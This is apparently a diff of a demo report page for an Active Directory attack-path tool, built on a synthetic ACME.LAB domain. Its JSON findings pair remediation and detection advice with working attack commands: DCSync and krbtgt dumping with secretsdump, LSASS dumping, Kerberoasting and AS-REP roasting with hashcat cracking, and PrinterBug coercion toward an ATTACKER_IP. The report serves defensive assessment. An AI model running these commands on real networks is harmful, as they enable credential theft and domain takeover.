EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE@ACME.LAB", "depth": 0, "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK@ACME.LAB", "depth": 1, "kind": "mid"}, {"id": "WEB01.ACME.LAB", "label": "WEB01.ACME.LAB", "depth": 2, "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR@ACME.LAB", "depth": 3, "kind": "goal"}], "edges": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "trust": "observed", "detail": "member of group", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "trust": "observed", "detail": "local administrator", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": true}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "trust": "observed", "detail": "credentials in memory", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials", "choke": false}]}}</script>
+<footer>Live demo generated by HorusEye v2.3.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
+<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-10-31", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed"}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true, "alt": false, "paths": [0, 1]}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "choke": false, "alt": true, "paths": [0]}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "choke": false, "alt": true, "paths": [0]}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": false, "alt": true, "paths": [1]}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "choke": false, "alt": true, "paths": [1]}]}, "default_view": "paths"}</script>
 <script>
 "use strict";
-var DATA = JSON.parse(document.getElementById("data").textContent);
+var D = JSON.parse(document.getElementById("data").textContent);
 var SEV = ["CRITICAL","HIGH","MEDIUM","LOW","INFO"];
 var SEVC = {CRITICAL:"var(--crit)",HIGH:"var(--high)",MEDIUM:"var(--med)",LOW:"var(--low)",INFO:"var(--info)"};
-function esc(s){s=(s==null?"":""+s);return s.replace(/[&<>"]/g,function(c){
-  return {"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;"}[c];});}
-function el(id){return document.getElementById(id);}
-
-// ── Header ──
+var VIEWS = ["overview","paths","findings"];
+var G = D.graph;
+var S = {route: D.paths.length ? 0 : -1, edge: null, node: null};
+var F = {sev: "ALL", q: "", open: {}, sortK: "severity", sortDir: 1};
+
+function esc(s){s=(s==null?"":String(s));return s.replace(/[&<>"']/g,function(c){
+  return {"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;","'":"&#39;"}[c];});}
+function $(id){return document.getElementById(id);}
+function each(sel,fn){Array.prototype.forEach.call(document.querySelectorAll(sel),fn);}
+function short(s){s=s||"";var i=s.indexOf("@");return i>0?s.slice(0,i):s;}
+function plural(n,w){return n+" "+w+(n===1?"":"s");}
+function pill(s){s=s||"INFO";return '<span class="pill sev-'+s+'">'+s+'</span>';}
+function bySev(a,b){return SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO");}
+function uniq(a){var o=[];a.forEach(function(x){if(o.indexOf(x)<0)o.push(x);});return o;}
+
+var ICON = {user:"👤",group:"👥",computer:"🖥️",domain:"🏛️",principal:"🔑"};
+var TYPE = {user:"User",group:"Group",computer:"Computer",domain:"Domain",principal:"Principal"};
+var RIGHTS = {genericall:"GenericAll",genericwrite:"GenericWrite",writedacl:"WriteDacl",
+  writeowner:"WriteOwner",owns:"Owns",allextendedrights:"AllExtendedRights",
+  addkeycredentiallink:"AddKeyCredentialLink",writespn:"WriteSPN"};
+var ELABEL = {MemberOf:"Member of",AdminTo:"Admin to",HasSession:"Has session",
+  ForceChangePassword:"Reset password",AddMember:"Add member",DCSync:"DCSync",
+  Unconstrained:"Unconstrained deleg.",ConstrainedDeleg:"Constrained deleg."};
+function edgeLabel(e){
+  if(e.type==="ACL"){var r=String(e.detail||"").split(" ")[0];return RIGHTS[r]||r||"ACL";}
+  return ELABEL[e.type]||e.type;
+}
+function explain(e){
+  var a="<b>"+esc(short(e.from))+"</b>", b="<b>"+esc(short(e.to))+"</b>";
+  switch(e.type){
+    case "MemberOf": return a+" is a member of "+b+" and inherits all of its rights.";
+    case "AdminTo": return a+" is a local administrator on "+b+".";
+    case "HasSession": return b+" is signed in to "+a+", so their credentials are in memory there.";
+    case "ForceChangePassword": return a+" can reset "+b+"'s password without knowing the current one.";
+    case "AddMember": return a+" can add members to "+b+", including itself.";
+    case "ACL": return a+" holds <b>"+esc(edgeLabel(e))+"</b> over "+b+", enough to take control of it.";
+    case "DCSync": return a+" can replicate secrets from the domain controllers, including the krbtgt hash.";
+    case "Unconstrained": return a+" is trusted for unconstrained delegation: if a domain controller is made to authenticate to it, the DC's ticket can be captured.";
+    case "ConstrainedDeleg": return a+" can impersonate users to services on "+b+" (S4U delegation).";
+  }
+  return a+" → "+b+" ("+esc(e.type)+").";
+}
+function fixText(e){
+  var a=short(e.from), b=short(e.to);
+  switch(e.type){
+    case "MemberOf": return "Remove "+a+" from "+b+".";
+    case "AdminTo": return "Remove "+a+" from the local Administrators group on "+b+" (use Windows LAPS for local admin).";
+    case "HasSession": return "Keep "+b+" off "+a+": Tier-0 accounts should only sign in to Tier-0 systems.";
+    case "ForceChangePassword": return "Remove the password-reset right "+a+" holds on "+b+".";
+    case "AddMember": return "Remove "+a+"'s right to change the membership of "+b+".";
+    case "ACL": return "Remove the "+edgeLabel(e)+" permission "+a+" holds on "+b+".";
+    case "DCSync": return "Remove replication rights (Get-Changes / Get-Changes-All) from "+a+".";
